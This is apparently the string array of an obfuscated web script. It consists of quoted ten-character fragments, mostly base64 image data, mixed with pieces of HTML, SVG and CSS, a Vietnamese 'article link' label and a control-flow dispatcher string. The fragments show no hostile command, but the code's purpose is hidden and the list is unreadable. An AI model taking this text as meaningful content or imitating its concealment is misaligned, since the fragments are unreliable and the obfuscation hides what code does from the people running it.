"6tRdPZ36mG", "PxRz4zQyTL", "edyvSlSq+0", "traffic-bu", "eeFHcAwDYI", "yYaWpiYe3X", "mJO5FRlqdc", "LjLQ64xD33", "4078NI4FWZ", "/3q4VMm1su", "zz83E3Kvxk", "ylwYd8voz6", "l7o3PiXmmz", "/64lSZ/nuV", "JFcxC38OY4", "CcOB/5xL2T", "J/vpTOh8Ui", "2/O5PpneTp", "ELsktQEZ5p", "uUk7unO1Ir", "AUybUR7zdq", "zL3Xyj1X+z", "TMy9OhNzbx", "9wTO6xnYu5", "L9/5xHcT+Q", "Kkzkamvf5r", "OD4vfgAAQD", "e5u2PUm/MZ", "E3z3TTEL2z", "T60i3qeMPi", "PfjjKAzEw1", "PuFeDuOfzv", "P5tnjPWLHU", "vz3YS90oT2", "CWQ9lSO5BV", "AYMuvGhBqU", "wIIYSQV7xY", "RWNfF8uMzQ", "5g5kZaa8Pp", "NPgIR/Wedu", "FgKb/4x9d/", "TcqzMTDS1M", "9MJ8yc4Z7A", "hM4n1WyqYf", "LMzIS3Q4MX", "6HvnEvcqmu", "2U8ddy/SFM", "Zmok2X6sO6", "YlYQuZm0vG", "yhnsfM+D72", "NBQAAhlxFP", "6tr+0Yd6L5", "4h7vkGEvem", "ycbGRCI4k5", "ZsahTH3/tU", "3IW5rdjUOq", "AACwKW9MAA", "UGcKVkgZPr", "pQA6jy5xTG", "osDD3MPcsw", "yYyITPp77I", "xoxtFYNyfz", "znylxEDOvA", "dz89Ib4WfC", "AcA2DlxT9y", "BItriFHs7A", "Qka4SVqbjX", "hYDkO", "9hdvmrZGjd", "UgJLtNYl6P", "vtlP3BP3Ss", "EeYe5p6Kwt", "spat/lj/2c", "UJ/vpTOh8U", "0Mka+dIgQG", "ZEgcx8wpgW", "O54eQmilMP", "k7inO4l7+5", "eibmnpWJub", "R9EvacRsIe", "Rdf2F5HOJk", "O9wuPc14of", "kRI+yhOod7", "mvXOcItT34", "dE6fKk9en2", "lFJci590TO", "S0myRnHiKG", "M4Y75yp1c/", "zW9hHk++TY", "E+oW5h7lnE", "3GvNLGdk7i", "S90mb7QeJe", "CfujU6Je6X", "E3yXPVp75h", "0Q+AABuxYM", "ZGaOXnv7l/", "efl1A6Y5Ni", "cM+MYi7VdD", "M3M8Nq8Q+6", "AABALy8RAA", "EjeHeoKTLW", "cU93plYk7l", "9V+t0pRQ6p", "4W5Nzz35Bs", "BT3b/aePEY", "69Vu652ocx", "fDSdyzLd7C", "pmTe8c8j3H", "hxEAdkXcE/", "OY4IwOSU0o", "lkm148jdSY", "SA74vjkO/y", "SS2HezmZTn", "3xrsld2FuY", "scPMI5guOp", "yiXupTXFP3", "7O29AwVyrk", "E0Ikw9zD3L", "AeMA/dQIAA", "817u0hcDVu", "AYfAABvEvf", "CvgrWWvi1N", "BCmI4AzEzH", "Ka/GTjok8j", "L2bzRY2NvY", "GovMUIcS01", "KuYyPtU6BW", "z4xfmgfmnj", "SrcsT5zJQ1", "Zh+uRsPfXE", "weAQDgBi1H", "MAWJGDFwAA", "HTNxb6yTu6", "IwsyMdulk+", "eOlkmJ0OaG", "PlgKCLljqP", "7pXpzAdHyq", "HgDAQTnEAQ", "yOJp5iNjNM", "c124l54Udw", "vZx4SumMSk", "A1fCAAAAB8", "nRdW2xT3xL", "ZAQC4J+989", "EwLXjVMKCN", "9z7weMSNOt", "B4Q3dgAAgI", "M5yDM5acoU", "BwAAWElf5B", "dEplgVY44n", "YlOtk29kmK", "AAA8Ol4iXz", "judxD3dqbw", "M1M+Fg3M/3", "PEvS1O4l5p", "EXFZqJOlun", "dze3d0///d", "LC+yCfuXds", "PJ9F73B2Gv", "szWEEAIBu7", "tFwRcaIDu9", "yzrmNQ+UMY", "Gvsxt92Uic", "+wBwAA3DNv", "Ie8VNuJ3Fc", "DczzfR4E81", "qhcLce63cc", "OZvpQA0Mm9", "uAQA8DN60A", "8u/1N6UWOd", "PrLdMLMGe4", "sW/X+6+4+n", "PgAgzcMFAD", "e4r8gTiXsL", "FY2OmOUW/E", "39d51Xi3tK", "LX/uMCAHDv", "MK4CJff3HM", "dE1StlgWDz", "qXtECn03mA", "lHeRj7gXhL", "9PwVHsW9mB", "bmfq5cHDux", "IoLcw9zD2L", "YB+8UQAAfE", 'xlink="htt', "Jj6/itIxBI", "ZlqXZDJ1qa", "P3xwRvgwMQ", "p7pVRnIpRJ", "U5OEAphY5p", "ucByDs+3K8", "xO4umP1MiY", "ekJjjTvFsi", "64KSjBbMc7", "YqFPG45lrt", "VajnTL6WJ7", "z+yYzDR8ql", "xM1Y2tt4NH", "lOtk29kmKe", "yzCHMPc8+B", "OU+miZpvOp", "AT/ABAMDGv", "HO7RyG9w8S", "+NfF2cKvOk", "z7y8iZI7LD", "ADAbXDABwA", "XcT7FJsyjf", "+/woSsYTMz", "vXx3vl7j2i", "bMFulXQi2n", "mDaZ9NnL7L", "6IU2U+foRD", "aDTEw+hBDK", "op79c1x4h4", "PH5Wsz9Sox", "7rn5zzzDBQ", "E8+p/LybOf", "ue+uyLGoHM", "WKYunewd+y", "ez0ncs1inO", "uScGcdIFkw", "iP2LEUQ9JF", "KL/OaQ7xzu", "rcwUwZCstt", "zLd7C6f2r7", "JSrYuZboLZ", "x2PEPd2Grj", "NoNnya0mSf", "8knSzzHO7J", "EAAF/46Z/f", "sHfIshOeTb", "aO6Nd0vuwt", "9fmEc7fcmt", "eOUAoI2eY/", "l++cGPcWIh", "7QLidxT3em", "Jo/O0ckTA3", "bD9M3Etv5u", "6aEt2by6By", "dGb9ZTph5g", "ink bài vi", "liHuzN8U9A", "ZbUoe", "n7OeSzj0ff", "ALbNB2qAgx", "9wbvGH+5oS", "vnSPYerr3m", "oCCuVYny+R", "znix3ujc8/", "AYCIvkY+4V", "a+pG2HfI6u", "bPPNav0wxT", "nY8LGCUzgq", "PcAAJ4Eb64", "8AAD4OfPgA", "eF+o6TLWcr", "iOByDv+HC/", "/8z3K5gbjn", "oIGDnOcuV/", "Ttj5nuEejX", "PMwnZMXG6i", "b/gG2trq3/", "eniBAABgde", "tmLjcyQp9c", "1Cpor2V6fu", "dvkI5je5Va", "omGt1skyuF", "JuYe5J3ZYz", "5i/Ke5FN1t", "2X6YuJfeFP", "AAAGyNF1UA", "XzxPb/zu/4", "uGc2EvcAAD", "iOR4QzOPD/", "hhBDKiRcnQ", "vQhxL7P3aF", "awY9174jH+", "+Je92b7YeJ", "cu+Vjb3LgW", "iw7Cz4Lu8W", "xT3daJhD3J", "i95AADAs8S", "xL3wQOJefe", "WP1p5pGeeQ", "uNn0XkQ8AY", "Z/qlNPF9u2", "e+BAAgBAyf", "M04+gul99H", "DNCJ8vUpNI", "7Du0bW4+3U", "47.66 284.", "a1TyrMzscv", "ADQhsvId/u", "L3dGdqReKe", "gZ+q1vsU3K", "Qw8dm+xz+q", "ninrgXIe6J", "3nvjCaSQFB", "i/Z0MbE3MP", "UMT881/+ZV", "fTn/uc6XHp", "oWXetizHtF", "l6dmWhoYWL", "9PDgAMAU4p", "Je4J+5FiHv", "NX6LvBDPAY", "mHsqCnOvxI", "vs7b0DBXKu", "DsLvsu7BXf", "y61UzW9hpg", "QTYsq+LijJ", "llZqb7ijXc", "1/EelswtQd", "X2feOzmbQF", "ynu1TeXHtp", "talQt83Zq7", "tl5obQn8gE", "sjN+KZGqmB", "eF1TbFPXGv", "iU99K38B1N", "X2RT3GjbFv", "   <div cl", "ZmLu1XjJhj", "KRjIo+jmYe", "uYU8vbe3ne", "tX3ivrEbWr", "GJNKZtq2jk", "rHM6IZcY+4", "bmMeTb5PiT", "boh7AAAAef", "87ycR93Rna", "Fvfpmx4VVN", "cSUuNe92X6", "f5b1/5Cv5A", "2wn7oUXxT0", "RTjHzWjT31", "HU8XRM8/ks", "Sp9cIBSHy3", "p7uU1xr/LM", "p3IFDdbJM2", "3+a+T7NK3k", "37Dcj/OCDo", "UfSRmskOhe", "zLwCmNYlLg", "k7jnMRP31j", "92JCT7VlJm", "wmZnpvmINt", "RN+5d97dzL", "xeRDCHWIjQ", "JO7pzjrEPQ", "MQ932DinsV", "oEk/LXSNXG", "pJNlnsM92c", "73u/87vfnu", "/Ad9frehOb", "d0tkglU54n", "KAG5E3BP3I", "ition: fix", "vTZh8CCGE0", "8Nnvfnv6Ua", "yvRtyzO4l7", "nv1zY4Lxb2", "a+lOTuJecR", "339tELupd8", "xnShzEzCuA", "zTza+fv02C", "56U9yrb3Zc", "DAjdLJMTSp", "60axv3TbPw", "S9a3viXmFT", "+OEU+AACAc", "NOKDRChB8L", "M1dsFuiEje", "ymVqTsehbG", "M4jFmfaCua", "J3xQAQAAwF", "PdMW1o18Xy", "f7/7ruzbcv", "knMTH3xCBu", "Ms5mpnwsH5", "Yz6y/TCTNn", "2+YknEO9+Q", "plPJ65duun", "o5CPu2RYn7", "4jdizFkHSR", "OAyL+gAABs", "8tjcjKkmXE", "KUfbQncO95", "kmn2+KdPq6", "4U9wAAgGsc", "IlJfRgGtru", "dIljusiFOl", "yOnMQ98xG4", "GwxqFebea+", "JCYVmxKNOU", "cR5h7mnorC", "Qz68Qyhh4v", "ecfUM23Fsk", "Jl7OU6S/3C", "eZx90KmNDZ", "LeeBynU9Ie", "mKs1aFCTMx", "NDmzaKaHIX", "/>\n\n      ", "7qU2Lw6Ie9", "wexnShzEzC", "cA0n4a6Vr4", "DCKEZYjNGa", "e5llsW9dTf", "ByiluBY/6Z", "0G3NP1e89z", "4cPOgAAAGj", "A9vz4u/93n", "vpdX2xNgVm", "Q9AAAOwqEV", "a6bfmTw6Ry", "VJJ6WUiX99", "WGeomIzUSf", "AGBbPKADAB", "X1jNt1o33e", "i32knc0513", "Bw8sdOzpdr", "0KxMTD6E0J", "TMw9fepJTM", "P9aiHT5pbH", "q21w5pYk7n", "dU9srpToTo", "b88PNcM9yy", "zP2e9+EZ+5", "vCyhiwvEpa", "tant;\n    ", "KexTrNSdyL", "Ycy9f3XBrG", "2cmGlqYmHt", "PDNQp4/HMt", "Mo09mNuKza", "tt3wGP40l2", "0/EA5B0f7l", "mNpt/QuyS1", "lglgRuhkmZ", "LO90x6o24V", "ufEfc898Ei", "zDJ7peJDGt", "T3oCvgrWWv", "IN59niP2LE", "R7LFLfRwBh", "1znLgHAPTz", "RkU9wAACHM", "clk6tJoKED", "M3xb36Zoa4", "y/Qub9hxbM", "9jkRnqUGL6", "HROrUdSS2T", "173Zfpi4l9", "otH6v3n6D/", "href", "tAUVMOD4F7", "yPflMkODUj", "W+hk7inOy0", "inrg3eMP8T", "/uQcAwD1xI", "NnGfTaLZ8G", "tFb+iAABsl", "xzoDD30sz4", "xL3dOfosOw", "3g14p7dSdy", "BDHpUcOkYl", "ewz3ZxVswt", "hsy6MaEGJW", "s524lybuAQ", "472v/y1f8A", "J9DZn+dp0n", "cSmATl0H38", "o05jA1Uvv7", "yhjbto+dTp", "zjTvlsgEq3", "alert_btn ", "b7eTuFfcBH", "aVJIY", "9OSlWxdynQ", "DPa3NcG9sb", "+oK++JUmfp", "EqXvsCn03m", "6vd81VJHfq", "ZqbV5h9xPm", "jdWpo00YRT", "uYt8AAAAx+", "VPoxxNjP1c", "n4o7Qf+6Wh", "StokOBOOzS", "7s7Rr05n9H", "Qye7CEtZHD", "2cD0aiYUn0", "GglDD3Xiv3", "65z1bRP3AF", "5b7cUbQmYm", "cSzPjk2Huu", "cFPkAwAAWM", "HezmZTnZ9A", "gEALe79KgG", "CmdYnLAUop", "sBdOo6+G6m", "8JlUALAR4p", "D71yX46Ezq", "kzMPdvkI5j", "BvBAAAAHam", "cC5oo4VWb9", "uKe7gxNIu7", "SmATl0H383", "qa4V98cJ+4", "BP3em61h01", "9QLGeEmaW0", "5Uy/lGf5Dp", "MYlKxKdGYw", "+nnTFGe8Il", "knxC5JTXCm", "5hmXzD3jJO", "p9sdEj9MmF", "OCzsnBDNiH", "abzlw34O91", "dHmnZU4BhU", "NDnFi9ChBC", "ez0ncU2aWn", "hhPRNzz8rE", "C1yCnFA3FY", "Zl4L5p46ry", "zHeh9CnclM", "DxD0AAGCQN", "vQtwT9xJT4", "Ex0xybT/Dd", "7NNgJO7BdP", "dSgx/fXXNX", "hzaGjVOJ8u", "Vz7YDANgpc", "Noa4Gc7EHa", "vRLydW5XGJ", "reuM9xjmI4", "oRb6hBmPZQ", "iJm+8tnwkE", "NOddYh7AAD", "P4GkZbzszW", "dyZXSznbiX", "sCtfbe9Hpw", "sxzyOcbj/z", "amfCwfnfrz", "Hk6f/2Ow7c", "aFMn9wknXQ", "DZuZgQiOJO", "lYQuZm0vGZ", "X/zr/Jh852", "KYaki5TK1B", "8bwIAAEzih", "RSXIufdEzk", "njDYC0L2Y2", "yhm3gvmnjp", "ONT0M5hmee", "j8cy1Wz+dL", "j6NMWqVM7/", "+ZanSyT66W", "RCTKoXLJlC", "OFVm7PUg3V", "NtJPlM/hXn", "nVmMfkZc9w", "HUmM/mcS+S", "AD4Bj4UAQA", "Xqjkdh7K5i", "mgzE29gXtV", "1WyqYfolPz", "80nnsnSdLF", "dF1bbFPfEv", "MFP/LhPpFD", "5xPO3fKxNz", "lIp1i5r1o7", "Ih8AwCF4qA", "cS90sQBxD2", "AEANnMb+Yh", "xkh0L3PPN6", "vvofYOzr2O", "Wb+H0XhrEv", "sZ5ikqNhN1", "522Ke61XBn", "1Olkm14skd", "eQUwsa//WK", "xqkzMPdvkI", "DYsaMbUpUD", "xE+IXDdOKW", "f5MvGhBep1", "0U9zLLIt76", "fBP5iHsznM", "xgJKMNkyN1", "beIewAz4ZQ", "Ji52B3+oW+", "VTbFvYZNcW", 'ontent">Co', "6RYZ6iYjNR", "Lk2eajvkkv", "1bMLVHg+6g", "G3k1LdivSu", "GJi2OZoHfa", "wsa+j48/6p", "6ISYVC/4zP", "SY/vprkpg7", "ncq6WO6YzN", "items: cen", "X3ARxb4uTu", "eV/yJCIREY", "4l51GHFPd1", "VDxsx+TuIf", "0fe5MD10Jn", "KrL+2E3EOY", "21Tr5RoZ5i", "u1Tc7LqyyK", "9xJS4173Zf", "BVajnTL6WJ", "3NP7LCeibl", "891Rj8TnTg", "PKmyAcAAPv", "/DiQQ479ca", "MO6ZGFMW7E", "CfPA01hkhj", "BuxpvIt7u4", "bEve7N9sPE", "cnRyvC/v9W", "nltf+mlk2V", "AHiCuCfuRY", "t7626Ke/XN", "JO7pztSKxD", "6nrXk8I5oR", "6ukjN9Fsf8", "ywIkeca5iy", "EAgGbnI5+4", "DPe62Az4xh", "gaSwyQx1KT", "/M5iXsJJ3G", "O4l7ysyyM7", "a7i10souu7", "NPhTjRlWI1", "Lo58AIAAJt", "PuHy/JQg8v", "s/vDN0tyA9", "UIxRp9M3h7", "30D19kA73P", "0ScweyMlNe", "WaQTYsoeKy", "9Jd7Bb67Xt", "Je51b7YfJu", "3VDvc+ZsA3", "HPIRb6JxXm", "qmRE6Web9L", "7PtyvFjJtb", "/GZ76QaWEk", "2Rlejbjncx", "nHv6sXLd4p", "2sAAHiWB0Y", "OUW/EvYqz7", "881/+ZVHD6", "MJMu7+Sd2X", "lMSmWqc9Eb", "nmQaPYaZ5k", "ZmYe/uYmHv", "L2XRvkJ2jT", "Us65juxQlM", "eMZ0Yy4R9z", "zSKdLqbs7X", "nAxdT3X0Ei", "lrpt+ZPDpH", "zWJ+/THaPe", "muLf5prhX3", "AgJv20U9+/", "Nfbbx4DFNY", "3WMzH3rEzM", "cweyMlNen0", "AAGAbxL0ZQ", "95AwrmWp0s", "+rMS2HuLWN", "Jxz+ok7nnM", "SzEkXaRUpu", "vPd09C2O6Y", "uYWOIm+EM3", "0Z3gScc/uJ", "ABf5sEIAAa", "sE0zsdyYRi", "AAfIsf/+Ef", "D9kp8Z+71v", "rWNYx3YsTm", "21C72.1499", "Ka+/mnm+5g", "73j5w+2oHI", "xL03cAwCAb", "1TJNjMhM6n", "nsM92cVbML", "Gfln+gEACg", "jpZJidDmhm", "idxz7Y4cW+", "G4d/Xi5Tsn", "OKTbVOvpFh", "8wfvQb/9fl", "78fj+6tDPl", "GZx0AQAgDt", "Zubh3tfjHP", "TFzuZIW+uJ", "VMm1suE5cC", "xNzD3BM7rG", "4vRdHhvPPd", "9xzJ16WTv2", "x-width: 8", "dMeqNuFdx1", "iQwh9OmHuY", "s2DeCYwkcq", "OuApDMPEbf", "ACbdZS4txD", "VTrVjUKmiv", "2/fPXeQDAA", "pkdrf90+Vt", "S3VMC0XyyP", "Wu3fjpZpn3", "qzWf2OcSzT", "Fk7vpVF+gj", "gSeCUykMW1", "qiF9kM7hXn", "JO4d464txD", "/uPfuaKOFX", "ZFxqts0ZuK", "XGXg/SLXUE", "b1jxr2FyAc", "RT5xL7G3OC", "jf995no5Ii", "Jr9gd89Pvp", "qR+44pZxRJ", "jKPp18tTMs", "Je2ADobMLW", "wAA0Kg98ol", "06QC8bmF7N", "rLvQLfXa/r", "nM1M/Vw4OP", "/5xL1re+Je", "w0BUsg0x+Y", "d8arjZd9oM", "NDUhOIe0kT", "T3qNJsmiWY", "GS2YkYd7X4", "bFfNG8DaMb", "SYp6jYTNTJ", "qUydcejMHZ", "2YKd+BQnSz", "yTnMQ93Rme", "dyMpMeX02x", "uYYpm3lQl1", "0BRUw4PgXt", "nakViXtWJ3", "FhoEkYe69V", "OC8W9qxcv3", "nm+5gReCYw", "giYMRAACH9", "sLzrS75TE5", "nhGhG3NOdd", "YGYdTAACgy", "ae4/h3scM+", "Q10+9MHp2j", "bbi5uvkpzL", "K09A+w73vr", "QzNVIDdYp4", "zv+I1fPelV", "Am9N35hNjd", "PExkob5gFL", "1 5.33008 ", "4V9+s783bF", "58+ubf5BP3", "3mvlnqt9GO", "PcU4hzA1H2", "uXyfWlSN9t", "PZxSNZy9Jb", "LGzHxOVOVu", "AAAGV6uAAB", "E/cevxT3Ms", "ajQXG", "% !importa", "KPCn7SMxkh", "C9MywMisX/", "4gIASHAb+Q", "/sFAMcn7ol", "WxRdxPGb1U", "BNxYAALhlF", "nmyKdvi6Mm", "sPWFKWsT8D", "qRcywk3S2m", "pZ5rV+mmDx", "wAAgEEeqgE", "MbZ+4b+yGl", "WVneDXins9", "vzA0yeKr/3", "whczPp+EzS", "qU/205nQ+a", "zP2K5/vuf2", "scvqdD7pkO", "WLuQFZmyuu", "6vuvDWI39Q", "3kLsz74lSZ", "+IT88Ld/O9", "e+Xu+94ejF", "MkmsvmBv6f", "XeceiEj3CS", "k1c2TqmyTG", "4ff5zYQfWV", "0zhZlam6Y4", "ZFKfKxNyzT", "Z6iYjNRJ8v", "liYd5AmHvD", "xT0AgINwaA", "tHPCmbLb+9", "oe2Ro3TyTL", "OYl7unN0WH", "rv9dD+EDfD", "S5n+cq/Ad9", "NwDAxol74l", "c+mhrTbFvf", "VJmPH+HQ3O", "MjXnsP/zLv", "u7tY2Lu6VN", "u6s+7zO0N3", "o8OEBAADwS", "HXhqnyoy9H", "Ox6FsbuKZR", "UJ0s0/Z6oK", "S3hXpgYbr1", "TdbJMH9Z90", "8uN0Kpjbjx", "jnjsmH0OuI", "2XiUgCdR5c", "bGbq58LBuR", "3EPd15d2iX", "9X+l//sf/a", "V2taVqv5op", "GPjN9tINLC", "l37plTLwf2", "Dczrc7hahu", " dominant-", "PrCTsfQVhJ", "ozszYx+RBC", "xaDMzvDbvk", "PDGU+QT915", "mgU6WaVtRp", "EAEAgGnEve", "NgJO7BMr7H", "+6+4+nFoM3", "cAAIB7400Q", "i+IId8miwD", "N4k7ol7EeK", "xFxWaiTpbp", "9XPuxBrU2Y", "9YoFt1GYe8", "bkB+63Exc7", "LudTZnGnsx", "1lQzi+3pl/", "z/9y7+iDo4", "T98S9CHEvs", "HFPd/p8Pid", "x27lLdmSs5", "74YHe7zF9o", "5/9CQAAxIl", "uV/RQydj5H", "exCbB9E5HM", "ebewMcTNcI", "jGdGMuEfc8", "/1fTTeY+wM", "xtqZZchnK5", "f5Sj4AAGAV", "wXd4tbAxxM", "7Z5C6b2aNA", "dEJM2dcFJR", "hHrHQNghzb", "DaWi7t9DJL", "AOT4lf//n9", "T4zJbw1k0f", "vtGs4tHspa", "EfkAAAC2zU", "Ngm7nND4Lq", "Qim99HPNc1", "BwkAgDvzFP", "2AADYPHFP3", "evehtwFM8p", "98S9LHEvTd", "FOM1MWUnCS", "O6FycwHZ9q", "XPPOPkIpvf", "mHuYexZh7m", "nI1Nc/zXwf", "HspaltzrTX", "t+cKNEEIIX", "bVfQ99vCXS", "Ju8WJBCLUL", "KPiF+a9cap", "3oh7FWfd53", "3BP3IsS9KZ", "xL70p7tX2O", "4a1rvcBX4u", "TMT+BZDyOe", "Ik7pUntnIS", "xr77ZcaG4d", "fokmriydUy", "rv+sr+QAAa", "VuiLOylT08", "aWEkKmzS2P", "Hv4e0f+HNf", "N90U98ZWp2", "LUVwag38NX", "ZkboZJk4er", "aXPLZeJSAJ", "Oq7v/MGFMy", "BwAAcJU3OA", "iUlvE487hb", "ufELu7YPYz", "HXaprjXcmV", "TcRqfJCXvE", "nhrJo/O0cn", "2/uJe4tRD4", "jdM+jI65jI", "yY9nXuuXKa", "z5obUyMfkQ", "VOAawkrKhN", "DDXuwEvjVJ", "NQSuniknHp", "M7Ap8gEA8J", "Yci3/WKgKy", "5Jhr8qcYMq", "VbRoz8Vstd", "CmOdwTwMWM", "2nmRTC1hu/", "h7jlQmHtpZ", "A7fPiBgAAJ", "PvcmBa6Ezv", "gLg3y0ncI+", "hXcdZ9fmfo", "xtS1NXr7Pv", '="mask-typ', "nvxnyyb51X", "3HPYp3mJO5", "sylu1pnQDO", "uR/vP/qZK+", "iedTJOBi6n", "\n      fon", "2c+lasd8XT", "OyWtCKTMTd", "FMbumrHomO", "rk7jnMRP31", "8jTT4DHMNC", "kdSYy9fVPM", "TG5PPs5vuv", "73s/94Z2v+", "7L3AKKmK6z", "0ueUycSmAz", "zXeGuanMvd", "Mv3lXoHvrt", "v94ZG5wUjf", "jk81vczMdF", "Nwpn7Fc/33", "jRFkwASEX+", "mVtuuP0Ojd", "J3FPd94d2u", "ZlrXpjtPr2", "WngVbKsRyZ", "mHuaeRZh7m", "jXttfcKbdL", "4t7mm+Jefb", "HtpZnwyzD0", "8IoOZ+ve4S", "98S9xJS417", "m98IeNDDLN", "/rofMmUp6H", "oS5iYfAihR", "2giLk2eajv", "3OfKJey+/3", "bkXnpdX6xN", "uCXnXR/wZ3", "mf5yr8B31+", "HQAA7Ia4J+", "Q25l17XF2t", "cLcw9yzCHM", "xmyprpdyaP", "cKfHe9rjex", "3dOfdoV1O4", "DM4EUDAIBN", "h8/wqG51yt", "X4AA92GmHu", "WFuuylqnQ7", "7ulTT2J+fw", "zM+Ht0OCFm", "ehtxLr+uLt", "q8Q+61JmXg", "AO3M58ol7S", "INs+MX5oH5", "7nv4Bsc6yv", "mdBIYk7aPh", "jXvdl+mLiX", "3xfqQs49Ax", "MzMT3g4NXo", " <mask id=", "AKxI3BP3Ig", "sZu3BRQx4f", "fdoZ7Wssd7", "USVXmqTjfz", "ABMJu6JexE", "KYO5CVmfL6", "utton-logo", "UWnvpW+get", "AAiItEPnEP", "TB6do5MnBu", "nnbAx3G+Ud", "S6evCmJnnc", "T/bTmdD5pM", "EUJogzD3MP", "ZubjRzg0d8", "9j35j7qn6v", "NfF6fKPCn7", "EvgcHru8O8", "K4JzmOCMzo", "CvxbmHuaeR", "wgADBE3BP3", "R58vq8g2n2", "bato5Ptyma", "hU520bX9Ra", "CQPv7JTyIl", "p85BP3xL11", "JenG/FmQ3j", "yTO4eci8oY", "OyYzDZ/qFj", "TuWZyjw7KT", "BzjNtDvk3m", "Vm1qroD1kZ", ".w3.org/19", "M4GJNKZtq2", "xzw1xDwAAI", "6dilvzZScz", "S2+Ke7W9zg", "nfhD3oAH8A", "VOKNMnN0kn", "CjtPpZX5wq", "uqmAMknWmO", "Rr7h7Wjihb", "3KxeJ3efkG", "ylT08qK0Dk", "Yapl/yM2O/", "ZmuNfJvvvq", "eTZerfjyKd", "cAwCA/vChA", "Z9NnL7LY+O", "JliRI841TN", "4nHbt4WUMT", "lI3AOALfDG", "WERhJz0vKh", "jUSSdsDPcb", "I3BP3Ig4c9", "L2y8+7QLid", "44v9eEyYcQ", "iCZ3YW4rNr", "7tWX3uok7t", "p64N3jD/E1", "M+G76MzkTc", "d7Of1uJewW", "Tc28fs/roM", "8Ti3QGM9/q", "ZiNxD8AAFx", "NUmTVs+aGl", "nc0aHpCYQ9", "zAHItPnXTC", "2Lc3RYdhL3", "AAAcAA+cw8", "GdqReKe1Un", "BQD94AwEAg", "puTYX7NNgJ", "c3q4JxnncC", "36EyYeQXyy", "qC57x/g+ne", "0Ah05wRClo", "fo2cH+EDfD", "wAAgGscpgE", "m3ovmnjrvC", "9pqlXqdLG+", "ms9nsU6WCZ", "jHdky/3MTY", "lbl3rmbZjH", "zMS9tU7inu", "TWGvvlk2MR", '0538)"/>\n ', "EojN1VLOuY", "b3/+mf+bsv", "gHch2krlgW", "kU3xb3Msri", "jq1M3Y88W9", "0j0tt3wGP4", "VDHp2FT7Lu", "KxNzbx8Tc0", "O4p7NGR2Sm", "mNAVk5hUbE", "JvsserT0TH", "cTYz9XPh4N", "yr8B31+t6E", "KXEQM68Apn", "MPYsw9zD3H", "i3vrbop79c", "VyTK5XiSpM", "mPZ67d+ulk", "4ys+wMr0bc", "AAOoRb5xL2", "i/rk/na3eW", "jkvr88nnLv", "1Xdm2Ke4Fi", "MRP31jqJe7", "I0cc8IcQ8A", "AAAABP5JvI", "0im+jvkSUM", "oQQ8okNFaE", "01TL/kZ8Z+", "hGGcjU6LeI", "z83E3Kvxkg", "jN9Fsf8f7/", "477kHHskWt", "JxL0pTuKe7", "EJorNmiEbi", "T9w3dkNLlp", "jH3GvOoy4l", "aa//pok5g5", "kmMJHGtG0V", "hi4nr0c3Cw", "ZlgBw/077h", "HQ9A3vHhfr", "PuReUMTdtn", "LEMnXpZO/Y", "uszD3hueef", "Z7cQLT8amm", "jf/GmaWvUi", "u9FdznKmv9", "+M/aJ5G0Az", "iorNRJ0s04", "zuKe4MGgax", "zAidLFOTSh", "ZEdcfprch8", "fILvvilmYT", "LtGMuHcxmr", "xpkkl", "R+b5H5AMAA", "+qZETpZ5v0", "Yh7ZiNxDwA", "OpSMw2uRz+", "mmuDe2Om1T", "SJk7n5dwZx", "yt6wz3GKbj", "O5dM9yDmRq", "cwdyMpMeX0", "DK+RD7insU", "tY2Lu6VNPY", "vpVF+gjbNe", "HMB0PQN7x4", "iGEEEI+8VJ", "pekJjjTvFs", "i3iwncY+4V", "dPM92newjO", "HfGAlYe8BC", "wkca0bRWNf", "Vg2Ba5FTik", "TEPCn7SMxk", "wNR9nSO6BJ", "3IWjmvLw+n", "dZ9fmfobkF", "/juQQIz/cq", "9dfrTqXHzE", "+ThDcg8k4a", "29rf3sz/4s", "Yu6tY1jHdi", "nyyYtcwooZ", "C89ckvf/H0", "5S1yY98apM", "Tdzy9GLSZG", "BMcFEoc4Z7", "Y2NLuw35tl", "bbw5k+uf5e", "w92+QjmN7l", "bop7mWVxb9", "fcmTD6EEJo", "7xAQDgJDz8", "KmHvDc0/eJ", "5VpEPAAB4k", "bt2BqjwbdQ", "3|4|2|1|0", "ohDJ9cp/n+", "gIP56i/n/0", "5CPuBWcQ96", "nPokmrmwd0", "Tv2A8Ru3lm", "86C7/Juofw", "5sP0zcS2+K", "GxYAAGzhNP", "H6Zl0O+c7h", "79Ngm7rNJN", "vC2giLkyOY", "cagEAgFV8/", "5zhnsACmdI", "SzPhkmHtuJ", "E3KszMff2M", "xO4p7FOs1J", "CAAAB+YwCw", "oo4VWb9tZ2", "sAwBE5wAAA", "NM7HcmEYlO", "eEuYe5ZxHm", "zPJ0sU19XE", "FyN5mLubUk", "h8gEAALBVX", "m+i583jWtp", "oKc6/EjE+G", "ZzEvd05+iw", "r27DeGU91+", "3IsS9KZtv/", "78zbFPQAAo", "P31t4U9+qb", "FvXU3xb365", "fW6O37xGM3", "CxnhJmltNs", "C9gf373/4N", "yjTuwO6qkZ", "nVmQhl0vGJ", "TBTEpumh8L", "11C223.17 ", "GAAAHIu6Je", "xL2FyAcAHJ", "HEPd3p8/mc", "rb5zp+XaXL", "EvfSxD0AgD", "3el9Ttz33A", "YqZkICSn3c", "l7j2ipBdLK", "1knV0P+c4B", "96uFTJtbHp", "3zEPe9Q4l5", "BCCPWJvzaP", "3Lx2e/y3j8", "ACAGFzUAQH", "cS+6Ke5lls", "9wkrc3GOFV", "SeJe/FNca+", "3icoBSimvx", "7iXnhR3AMA", "MYi7VdDPqx", "uHYjoXACZr", "XU3+2474ff", "uVmJ5PvPa/", "/nSzTvu0M9", "mSBkOkv9wp", "JbM3l0jk6e", "d8YCVh7wEI", "y2WGBqV20s", "+l75gvBgTc", "BAJc4JAAA3", "bScdnkk6We", "2Kd5iTujUZ", "0coAEAgJvz", "vvr0oON3FT", "OciTtC/z4X", "MAAJjMP58C", "hhEYLcw9zz", "4G0Iy5zeaf", "bjmWu3fjpZ", "mvvyaJuQNZ", "8LG/v+6d2o", "aWZ8Msw9Nx", "Ykrc695sP0", "ABsk7ol7Ee", "vOJ46Yf6HO", "xCMy9ViYmH", "Q6hAvG4TQC", "nifGbKmul3", "whAAAA2Knr", "eb4LNbJMt3", "293.86 0.9", "hiYR93xO4p", "Rlprw+m+JU", "b4D1T7XP8v", "K1MU6VadyB", "muA8JjijQ1", "6yoY2JuYe5", "7UpMKvNK5m", "R/sudlekpZ", "07ZVNPJ9uc", "P33H/+Y+xb", "wCM88IPAHA", "Qu7tg9jMlD", "mfi4cnPvx/", "z6rv9dD+ED", "5dB9/N1PaJ", "p7uVF6e7ST", "JmxkBQp93F", 